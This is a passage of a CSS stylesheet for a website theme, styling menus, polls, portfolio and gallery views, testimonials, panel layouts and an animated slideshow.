  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.list-tags .view-list ul > li:hover {
  background: #690;
}
.list-tags .view-list ul > li:hover a {
  color: #fff;
}

.contact-info {
  line-height: 28px;
}

.contact-us .block-content {
  line-height: 2.2;
}

.flickr-widget .flickr_badge_image {
  margin: 0 3% 10px 0 !important;
  width: 30.33% !important;
  overflow: hidden;
  float: left;
}
.flickr-widget .flickr_badge_image img {
  transition: all 0.35s;
}
.flickr-widget .flickr_badge_image a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.poll .title {
  margin-bottom: 15px;
  font-weight: 400 !important;
  font-size: 15px;
  color: #000;
}
.poll .text {
  font-weight: 400;
  color: #333333;
}
.poll .bar .foreground {
  background: #690;
}

.block-poll .option {
  font-weight: 300;
}
.block-poll #edit-vote {
  margin-top: 20px;
  padding: 5px 30px;
  text-transform: uppercase;
}
.block-poll ul.links {
  text-align: center;
  overflow: hidden;
  padding: 15px 0 0;
}
.block-poll ul.links li {
  display: inline-block;
  margin-right: 20px;
}
.block-poll ul.links li a {
  padding-right: 10px;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.block-poll ul.links li a:after {
  content: "\f105";
  position: absolute;
  top: -1px;
  right: 0;
  font-family: "FontAwesome";
}
.block-poll ul.links li a:hover {
  padding-right: 15px;
}
.block-poll ul.links li:last-child {
  margin: 0;
}

ul.pagination {
  margin: 0;
  text-align: center;
  padding: 30px 0;
}

#breadcrumb-wrapper {
  padding: 20px 0;
}
#breadcrumb-wrapper ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
#breadcrumb-wrapper ol li {
  display: block;
  float: left;
  list-style: none;
}
#breadcrumb-wrapper ol li a {
  font-style: italic;
  font-size: 12px;
  margin-right: 5px;
}

.tb-megamenu {
  background: none;
}
.tb-megamenu .dropdown-menu a {
  padding: 0;
  font-weight: 300 !important;
}
.tb-megamenu .dropdown-menu a:hover {
  color: #690 !important;
}
.tb-megamenu .block {
  padding-top: 15px;
}
.tb-megamenu .block .block-title span {
  font-size: 14px;
}
.tb-megamenu .nav-collapse ul.nav > li {
  border: none;
  padding: 30px 0;
}
.tb-megamenu .nav-collapse ul.nav > li > a {
  color: #000 !important;
  border: none;
  position: relative;
}
.tb-megamenu .nav-collapse ul.nav > li > a .caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto;
}
.tb-megamenu .nav-collapse ul.nav > li > a .caret:before {
  content: "\f107";
}
.tb-megamenu .nav-collapse ul.nav > li:last-child a {
  border-left: none;
}
.tb-megamenu .nav-collapse ul.nav > li.open > a {
  color: #690 !important;
}
.tb-megamenu .nav-collapse ul.nav > li > a {
  text-transform: uppercase;
  border-right: none;
  color: #fff;
  font-weight: 700;
  font-family: "B612";
  font-size: 14px;
  padding: 0 8px;
  border: none;
  background: none !important;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.tb-megamenu .nav-collapse ul.nav > li > a:focus, .tb-megamenu .nav-collapse ul.nav > li > a:hover {
  color: #690;
}
.tb-megamenu .nav-collapse ul.nav > li > a:focus .caret, .tb-megamenu .nav-collapse ul.nav > li > a:hover .caret {
  bottom: 15px;
}
.tb-megamenu .nav-collapse ul.nav > li.active > a {
  color: #690 !important;
  border-right: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.tb-megamenu .nav-collapse ul.nav > li.dropdown.open .active > a {
  color: #690 !important;
}
.tb-megamenu .nav-collapse ul.nav > li.dropdown .caret {
  margin-top: 2px !important;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu {
  padding: 0 10px;
  background: #fff;
  border: none;
  border-top: 2px solid #690;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .mega-inner {
  padding: 0 !important;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-column {
  padding-left: 15px !important;
  padding-right: 15px !important;
  margin: 0;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a {
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 12px 0;
  text-transform: uppercase;
  font-size: 12px;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:hover, .tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:focus, .tb-megamenu .nav-collapse ul.nav > li .dropdown-menu .tb-megamenu-subnav > li > a:active {
  background: none;
  color: #690;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu ul.menu > li {
  padding: 5px 0;
}
.tb-megamenu .nav-collapse ul.nav > li .dropdown-menu ul.menu > li > a {
  padding: 5px 5px 5px 15px;
}
.tb-megamenu .tb-megamenu-subnav a {
  background: none !important;
}
.tb-megamenu .mega > .mega-dropdown-menu {
  min-width: 250px !important;
}
.tb-megamenu .mega-align-justify .tb-megamenu-submenu {
  top: 100% !important;
}

@media (max-width: 991px) {
  .tb-megamenu > .nav-collapse {
    margin-top: 20px;
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
  }
  .tb-megamenu > .nav-collapse > ul.nav > li {
    border: none !important;
  }
  .tb-megamenu > .nav-collapse > ul.nav > li > a {
    color: #fff !important;
  }
  .tb-megamenu > .nav-collapse > ul.nav > li > a:hover {
    color: #690 !important;
  }
  .tb-megamenu .tb-megamenu-button {
    margin: 5px 0 5px 5px;
  }
  .tb-megamenu .nav-collapse .dropdown-menu a {
    border: none;
    padding: 0;
  }
  .tb-megamenu .dropdown-menu {
    color: #333 !important;
  }
  .tb-megamenu .dropdown-menu a {
    color: #333 !important;
  }
  .tb-megamenu .tb-megamenu-nav {
    background: #444444 !important;
  }
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
  color: #fff !important;
}

@media (max-width: 991px) {
  .tb-megamenu {
    position: static !important;
  }
  .tb-megamenu .nav-collapse {
    right: 0 !important;
    left: auto;
  }
  .tb-megamenu .nav-collapse ul.nav > li {
    padding: 0 !important;
  }
  .tb-megamenu .nav-collapse ul.nav > li > a {
    padding: 10px 15px !important;
  }
}
.view-list ul {
  overflow: hidden;
}
.view-list ul li.view-list-item {
  width: 100%;
  padding-bottom: 30px;
  overflow: hidden;
  margin: 0;
}
.view-list ul li.view-list-item .post-block {
  margin: 0;
}
.view-list ul li.view-list-item:last-child {
  padding-bottom: 0;
}

.view .more-link {
  text-align: center;
  margin: 40px 0 10px;
}
.view .more-link a {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  text-transform: uppercase;
  color: #000;
  border: 3px solid rgba(0, 0, 0, 0.5);
  padding: 5px 10px;
  font-size: 10px;
  font-weight: bold;
}
.view .more-link a:hover {
  background: rgba(102, 253, 0, 0.6);
}

.widget-white .view .more-link a, .block-white .view .more-link a {
  color: #fff;
  border: 3px solid rgba(255, 255, 255, 0.5);
}

.views-view-grid .views-row {
  margin-bottom: 20px;
}
.views-view-grid .views-row:last-child {
  margin-bottom: 0;
}

.view-list-content .item-list ul > li {
  border: 0 !important;
  padding-bottom: 10px;
}
.view-list-content .item-list ul > li .views-field-field-blog-image {
  float: left;
}
.view-list-content .item-list ul > li .views-field-title {
  padding-top: 0;
}
.view-list-content .item-list ul > li .views-field-title a {
  line-height: 1.6;
  display: block;
  margin-bottom: 5px;
}
.view-list-content .item-list ul > li img {
  margin-right: 10px;
}
.view-list-content .item-list ul > li .views-field-created {
  margin: 0;
  font-size: 12px;
  font-style: italic;
}
.view-list-content .views-row {
  position: relative;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
  overflow: hidden;
}
.view-list-content .views-row .views-field-title a {
  color: #8d8d8d;
  font-size: 12px;
  font-weight: 700;
}
.view-list-content .views-row .views-field-title a:hover {
  color: #690;
}
.view-list-content .views-row .views-field-created {
  font-size: 12px;
  color: #c4c4c4;
}
.view-list-content .views-row:first-child {
  border-top: none;
}

.portfolio-filter {
  margin: 0 0 30px;
  text-align: center;
}
.portfolio-filter > ul {
  display: inline-block;
}
.portfolio-filter > ul li.open a, .portfolio-filter > ul li.open a:hover, .portfolio-filter > ul li.open a:focus, .portfolio-filter > ul li.open a:active {
  border-color: transparent !important;
}

.view-portfolio {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.view-portfolio .portfolio-v2.isotope-item {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -moz-transition: none;
  -ms-transition: none;
  overflow: hidden;
  margin-bottom: 30px;
}
.view-portfolio .portfolio-v2.isotope-item .view-item-body {
  background: #fff;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body {
  background: #262626;
  border-color: #262626;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body .field-content {
  color: #fff;
}
.view-portfolio .portfolio-v2.isotope-item:hover .view-item-body .field-content a {
  color: #fff;
}
.view-portfolio .portfolio-v2.isotope-item a:hover {
  color: #690;
}
.view-portfolio .portfolio-v2 .view-item-body {
  display: block;
  text-align: center;
  border: 1px solid #EBEBEB;
  border-bottom: 5px solid #F7F7F7;
  border-top: none;
  padding: 10px;
  min-height: 120px;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title {
  padding-top: 5px;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-title a:hover {
  color: #000;
}
.view-portfolio .portfolio-v2 .view-item-body .views-field-body .field-content {
  font-size: 14px;
  padding: 5px 0;
  font-weight: 300;
}
.view-portfolio .portfolio-v2 .image {
  position: relative;
}
.view-portfolio .portfolio-v2 .image .field-content {
  text-align: center;
}
.view-portfolio .portfolio-v2 .image .field-content img {
  display: inherit;
  max-width: 100%;
  height: auto;
}
.view-portfolio .portfolio-v1 {
  position: relative;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -moz-transition: none;
  -ms-transition: none;
}
.view-portfolio .portfolio-v1 .grid-inner {
  position: relative;
}
.view-portfolio .portfolio-v1 .grid-inner:after {
  content: "";
  background: rgba(102, 253, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.view-portfolio .portfolio-v1 .view-item-body {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  left: 0;
  width: 100%;
  z-index: 999;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-title a {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-title a:hover {
  color: #000;
}
.view-portfolio .portfolio-v1 .view-item-body .views-field-tags a {
  font-size: 14px;
  color: #fff;
  font-weight: 400;
  border: 2px solid #fff;
  padding: 5px;
  display: inline-block;
  margin-top: 10px;
}
.view-portfolio .portfolio-v1 .view-item-body a:hover {
  color: #000;
}
.view-portfolio .portfolio-v1:hover .grid-inner:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.view-portfolio .portfolio-v1:hover .view-item-body {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: -40px;
}

.main-slideshow .caption {
  text-align: center;
  top: 30%;
}
.main-slideshow .caption .title {
  font-weight: 800;
  font-size: 46px;
  text-transform: uppercase;
  color: #fff;
}
.main-slideshow .caption .body {
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 700;
}

/*----------------------------------------------------------*/
.view-gallery .carousel-item {
  float: left;
  margin-right: 3px !important;
}
.view-gallery .gallery-large img {
  width: 100%;
  height: auto;
}
.view-gallery .gallery-small {
  width: 49% !important;
  background: transparent !important;
  float: left;
}
.view-gallery .gallery-small .gallery-small-item {
  background: transparent;
  width: 100% !important;
  height: auto !important;
  float: left;
  clear: both;
  margin: 1px 0px;
}
.view-gallery .gallery-small .gallery-small-item img {
  width: 100%;
  height: auto;
}
.view-gallery .item {
  position: relative;
  overflow: hidden;
}
.view-gallery .item .xcolor {
  width: 100%;
  text-align: center;
}
.view-gallery .item .xcolor i {
  background-color: #fff;
  color: #690;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 7px;
}
.view-gallery .item .xcolor i:hover {
  background-color: #000;
  color: rgba(102, 253, 0, 0.6);
}
.view-gallery .item .description {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 100%;
  width: 100%;
  top: 0;
  z-index: 1;
  text-align: center;
  padding-top: 15%;
}
.view-gallery .item .description .date-post {
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
.view-gallery .item .description .date-post span {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.view-gallery .item .description .body a {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  padding: 10px 0;
}
.view-gallery .item:hover:before {
  background: rgba(102, 253, 0, 0.6);
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.view-gallery .item:hover .description {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
.view-gallery .gallery-small .item .views-field-nothing {
  padding: 5% 10%;
}
.view-gallery.page .row .item {
  margin-top: 15px;
  margin-bottom: 15px;
}
.view-gallery.page .row .item .views-field-field-gallery-image {
  text-align: center;
}
.view-gallery.page .row .item img {
  max-width: 100%;
  height: auto;
}
.view-gallery.page .row .item .views-field-nothing {
  padding-top: 5%;
}

.view-team-block .team-item {
  padding-left: 15px;
  padding-right: 15px;
}

.view-home-blog .row {
  margin-left: -5px !important;
  margin-right: -5px !important;
  margin-bottom: 0 !important;
}
.view-home-blog .row > .grid {
  padding: 5px !important;
}

/******** View testimonial **************/
.view-testimonial .testimonial-item {
  text-align: center;
  padding: 0 15px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 15px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-name {
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  margin-top: 10px;
}
.view-testimonial .testimonial-item .views-field-field-testimonial-job {
  margin-bottom: 15px;
}
.view-testimonial .testimonial-item .views-field-body {
  font-size: 15px;
  font-style: italic;
  padding: 0 15px;
}
.view-testimonial .testimonial-item.testimonial-v2 .views-field-body {
  padding: 0 20%;
}
@media (max-width: 991px) {
  .view-testimonial .testimonial-item.testimonial-v2 .views-field-body {
    padding: 0 10px;
  }
}

/* ----------------------------------------------------
   PANELS STYLES
------------------------------------------------------- */
.panels-flexible-region {
  float: left;
  width: 100%;
}

.panels-flexible-row-inside {
  margin-left: auto !important;
  margin-right: auto !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 50px;
  padding-bottom: 25px;
}
.panels-flexible-row-inside:before, .panels-flexible-row-inside:after {
  content: " ";
  display: table;
}
.panels-flexible-row-inside:after {
  clear: both;
}
@media (min-width: 768px) {
  .panels-flexible-row-inside {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .panels-flexible-row-inside {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .panels-flexible-row-inside {
    width: 1200px;
  }
}
.panels-flexible-row-inside .panels-flexible-row-inside {
  width: 100% !important;
}

.panels-flexible-row {
  padding: 0 !important;
}
.panels-flexible-row.container {
  margin-left: auto !important;
  margin-right: auto !important;
}
.panels-flexible-row.full-width .panels-flexible-row-inside {
  width: 100% !important;
}
.panels-flexible-row.full-width .panels-flexible-row-inside > div > .panels-flexible-region {
  padding: 0;
}
.panels-flexible-row.no-padding .panels-flexible-row-inside, .panels-flexible-row.nopadding .panels-flexible-row-inside {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.panels-flexible-row-inside .col-xs-1,
.panels-flexible-row-inside .col-sm-1,
.panels-flexible-row-inside .col-md-1,
.panels-flexible-row-inside .col-lg-1,
.panels-flexible-row-inside .col-xs-2,
.panels-flexible-row-inside .col-sm-2,
.panels-flexible-row-inside .col-md-2,
.panels-flexible-row-inside .col-lg-2,
.panels-flexible-row-inside .col-xs-3,
.panels-flexible-row-inside .col-sm-3,
.panels-flexible-row-inside .col-md-3,
.panels-flexible-row-inside .col-lg-3,
.panels-flexible-row-inside .col-xs-4,
.panels-flexible-row-inside .col-sm-4,
.panels-flexible-row-inside .col-md-4,
.panels-flexible-row-inside .col-lg-4,
.panels-flexible-row-inside .col-xs-5,
.panels-flexible-row-inside .col-sm-5,
.panels-flexible-row-inside .col-md-5,
.panels-flexible-row-inside .col-lg-5,
.panels-flexible-row-inside .col-xs-6,
.panels-flexible-row-inside .col-sm-6,
.panels-flexible-row-inside .col-md-6,
.panels-flexible-row-inside .col-lg-6,
.panels-flexible-row-inside .col-xs-7,
.panels-flexible-row-inside .col-sm-7,
.panels-flexible-row-inside .col-md-7,
.panels-flexible-row-inside .col-lg-7,
.panels-flexible-row-inside .col-xs-8,
.panels-flexible-row-inside .col-sm-8,
.panels-flexible-row-inside .col-md-8,
.panels-flexible-row-inside .col-lg-8,
.panels-flexible-row-inside .col-xs-9,
.panels-flexible-row-inside .col-sm-9,
.panels-flexible-row-inside .col-md-9,
.panels-flexible-row-inside .col-lg-9,
.panels-flexible-row-inside .col-xs-10,
.panels-flexible-row-inside .col-sm-10,
.panels-flexible-row-inside .col-md-10,
.panels-flexible-row-inside .col-lg-10,
.panels-flexible-row-inside .col-xs-11,
.panels-flexible-row-inside .col-sm-11,
.panels-flexible-row-inside .col-md-11,
.panels-flexible-row-inside .col-lg-11,
.panels-flexible-row-inside .col-xs-12,
.panels-flexible-row-inside .col-sm-12,
.panels-flexible-row-inside .col-md-12,
.panels-flexible-row-inside .col-lg-12,
.panels-flexible-row-inside .panels-flexible-region {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}

.panel-flexible .panels-flexible-region-inside {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.hidden-header .view-header {
  display: none;
}

.hidden-footer .view-footer {
  display: none;
}

/*
**  Slideshow top
*/
.gavias-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.gavias-slider .swiper-slide {
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
}
.gavias-slider .slider-content {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
}
.gavias-slider .gavias-opacity {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-overlay {
  background: url(../images/grid-slide.png) repeat rgba(0, 0, 0, 0.3);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
}
.gavias-slider .swiper-button-prev, .gavias-slider .swiper-button-next {
  width: 50px;
  height: 50px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .swiper-button-prev:after, .gavias-slider .swiper-button-next:after {
  position: absolute;
  font-family: "FontAwesome";
  font-size: 30px;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  z-index: 1;
  color: #fff;
}
.gavias-slider .swiper-button-prev {
  left: 0;
  border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -ms-border-radius: 0 5px 5px 0;
  -o-border-radius: 0 5px 5px 0;
}
.gavias-slider .swiper-button-prev:after {
  content: "\f104";
}
.gavias-slider .swiper-button-next {
  right: 0;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
}
.gavias-slider .swiper-button-next:after {
  content: "\f105";
}
.gavias-slider:hover .swiper-button-prev, .gavias-slider:hover .swiper-button-next {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .caption-description {
  color: #fff;
  font-size: 22px;
  text-transform: none;
  font-weight: 300;
  padding-bottom: 10px;
}
@media (max-width: 991px) {
  .gavias-slider .caption-description {
    font-size: 16px !important;
  }
}
.gavias-slider .caption-title {
  font-size: 50px;
  color: #fff;
  list-style: none;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "B612";
}
@media (max-width: 991px) {
  .gavias-slider .caption-title {
    font-size: 25px !important;
  }
}
.gavias-slider .btn-slide {
  border: 2px solid #fff;
  font-size: 14px;
  text-transform: uppercase;
  backface-visibility: hidden;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 1px;
  margin-right: 10px;
  position: relative;
  text-align: center;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gavias-slider .btn-slide.btn-slide-flat {
  background: #690;
  color: #fff;
  border-color: #690;
}
.gavias-slider .btn-slide:hover {
  color: #000;
  background: #fff;
  border-color: #fff;
}
.gavias-slider .caption-title {
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
}
.gavias-slider .caption-description {
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
}
.gavias-slider .slider-action {
  margin-top: 15px;
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
}
.gavias-slider .gavias-default_anim .caption-title,
.gavias-slider .gavias-default_anim .caption-description,
.gavias-slider .gavias-default_anim .slider-action {
  -webkit-transform: translate(0, 70px);
  -moz-transform: translate(0, 70px);
  -ms-transform: translate(0, 70px);
  -o-transform: translate(0, 70px);
  transform: translate(0, 70px);
  ms-transform: translate(0, 70px);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .slide-active .gavias-default_anim .caption-title, .gavias-slider .slide-active .gavias-default_anim .caption-description, .gavias-slider .slide-active .gavias-default_anim .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-fade-in .caption-title,
.gavias-slider .gavias-slide-top .caption-title,
.gavias-slider .gavias-slide-left .caption-title,
.gavias-slider .gavias-slide-bottom .caption-title,
.gavias-slider .gavias-slide-right .caption-title,
.gavias-slider .gavias-scale-down .caption-title,
.gavias-slider .gavias-fade-in .caption-description,
.gavias-slider .gavias-slide-top .caption-description,
.gavias-slider .gavias-slide-left .caption-description,
.gavias-slider .gavias-slide-bottom .caption-description,
.gavias-slider .gavias-slide-right .caption-description,
.gavias-slider .gavias-scale-down .caption-description,
.gavias-slider .gavias-fade-in .slider-action,
.gavias-slider .gavias-slide-top .slider-action,
.gavias-slider .gavias-slide-left .slider-action,
.gavias-slider .gavias-slide-bottom .slider-action,
.gavias-slider .gavias-slide-right .slider-action,
.gavias-slider .gavias-scale-down .slider-action {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .slide-active .gavias-fade-in .caption-title,
.gavias-slider .slide-active .gavias-fade-in .caption-description,
.gavias-slider .slide-active .gavias-fade-in .slider-action {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-top .caption-title,
.gavias-slider .gavias-slide-top .caption-description,
.gavias-slider .gavias-slide-top .slider-action {
  -webkit-transform: translate(0, -70%);
  -moz-transform: translate(0, -70%);
  -ms-transform: translate(0, -70%);
  -o-transform: translate(0, -70%);
  transform: translate(0, -70%);
  ms-transform: translate(0, -70%);
}
.gavias-slider .slide-active .gavias-slide-top .caption-title,
.gavias-slider .slide-active .gavias-slide-top .caption-description,
.gavias-slider .slide-active .gavias-slide-top .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-left .caption-title,
.gavias-slider .gavias-slide-left .caption-description,
.gavias-slider .gavias-slide-left .slider-action {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  ms-transform: translate(-100%, 0);
}
.gavias-slider .slide-active .gavias-slide-left .caption-title,
.gavias-slider .slide-active .gavias-slide-left .caption-description,
.gavias-slider .slide-active .gavias-slide-left .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-bottom .caption-title,
.gavias-slider .gavias-slide-bottom .caption-description,
.gavias-slider .gavias-slide-bottom .slider-action {
  -webkit-transform: translate(0, 70%);
  -moz-transform: translate(0, 70%);
  -ms-transform: translate(0, 70%);
  -o-transform: translate(0, 70%);
  transform: translate(0, 70%);
  ms-transform: translate(0, 70%);
}
.gavias-slider .slide-active .gavias-slide-bottom .caption-title,
.gavias-slider .slide-active .gavias-slide-bottom .caption-description,
.gavias-slider .slide-active .gavias-slide-bottom .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-right .caption-title,
.gavias-slider .gavias-slide-right .caption-description,
.gavias-slider .gavias-slide-right .slider-action {
  -webkit-transform: translate(70%, 0);
  -moz-transform: translate(70%, 0);
  -ms-transform: translate(70%, 0);
  -o-transform: translate(70%, 0);
  transform: translate(70%, 0);
  ms-transform: translate(70%, 0);
}
.gavias-slider .slide-active .gavias-slide-right .caption-title,
.gavias-slider .slide-active .gavias-slide-right .caption-description,
.gavias-slider .slide-active .gavias-slide-right .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-scale-down .caption-title,
.gavias-slider .gavias-scale-down .caption-description,
.gavias-slider .gavias-scale-down .slider-action {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  ms-transform: scale(1.3);
}
.gavias-slider .slide-active .gavias-scale-down .caption-title,
.gavias-slider .slide-active .gavias-scale-down .caption-description,
.gavias-slider .slide-active .gavias-scale-down .slider-action {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  ms-transform: scale(1);
}
.gavias-slider .gavias-flip-x,
.gavias-slider .gavias-flip-y {
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-perspective: 1000;
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.gavias-slider .slide-active .gavias-flip-x {
  -webkit-animation-name: gavias_flip_x;
  -moz-animation-name: gavias_flip_x;
  -o-animation-name: gavias_flip_x;
  animation-name: gavias_flip_x;
}
